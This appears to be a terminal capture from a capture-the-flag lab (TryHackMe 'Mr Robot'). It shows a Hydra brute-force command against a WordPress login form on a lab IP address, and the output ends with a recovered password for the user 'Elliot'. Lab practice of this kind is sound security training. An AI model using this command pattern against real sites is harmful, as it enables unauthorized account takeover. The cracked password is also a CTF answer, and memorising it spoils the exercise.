 ┌──(root💀matrix)-[~]
└─# hydra -l Elliot -P /home/cybex/lab/thm/MrRobotCTF/fsocity.dic -s 80 10.10.7.69 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redir
ect_to=http%3A%2F%2F10.10.7.69%2Fwp-admin%2F&testcookie=1:The password you entered for the username" -vv -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-03 14:50:29
[DATA] max 64 tasks per 1 server, overall 64 tasks, 858235 login tries (l:1/p:858235), ~13410 tries per task
[DATA] attacking http-post-form://10.10.7.69:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.7.69%2Fwp-admin%2F&testcoo
kie=1:The password you entered for the username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.7.69/wp-admin/
[80][http-post-form] host: 10.10.7.69   login: Elliot   password: ER28-0652
[STATUS] attack finished for 10.10.7.69 (waiting for children to complete tests)
[STATUS] 858235.00 tries/min, 858235 tries in 00:01h, 1 to do in 00:01h, 37 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-03 14:51:39